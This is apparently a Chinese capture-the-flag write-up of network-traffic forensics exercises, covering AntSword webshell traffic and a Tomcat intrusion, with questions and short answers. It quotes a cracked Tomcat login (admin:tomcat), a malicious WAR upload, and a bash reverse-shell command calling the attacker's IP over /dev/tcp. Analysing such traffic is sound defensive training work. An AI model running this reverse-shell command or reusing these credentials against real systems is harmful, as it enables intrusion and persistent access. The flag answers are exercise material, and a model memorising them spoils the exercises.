

time.sleep(1000)第六章 流量特征分析-蚁剑流量分析

1.木马的连接密码是多少

2.黑客执行的第一个命令是什么

3.黑客读取了哪个文件的内容,提交文件绝对路径

4.黑客上传了什么文件到服务器,提交文件名

5.黑客上传的文件内容是什么



6.黑客下载了哪个文件,提交文件绝对路径1.木马的连接密码是多少



2.黑客执行的第一个命令是什么

base64删除两位

3.黑客读取了哪个文件的内容,提交文件绝对路径

明显是/etc/passwd

4.黑客上传了什么文件到服务器,提交文件名



5.黑客上传的文件内容是什么

该流下面的16进制

6.黑客下载了哪个文件,提交文件绝对路径



第六章 流量特征分析-常见攻击事件 tomcat

1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}

5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}

6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

我们看到有许多的SYN包,很明显是nmap的扫描行为

2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

14.0.0.120

ip反查出来时广州



3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

看http协议发现有个访问路径是/admin

4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}

接上图的UA

gobuster5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}

没有认证或认证不成功会返回401,认证标识Authorization: Basic

http contains "Authorization: Basic"一个一个包找,知道返回包是200的时候才是认证成功的

YWRtaW46dG9tY2F0

admin:tomcat6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

上传就是POST设置过滤器

http.request.method==POST就一个流,跟进去就可以看到

JXQOZY.war

7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息

/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'传完

转载

转载

分享

分享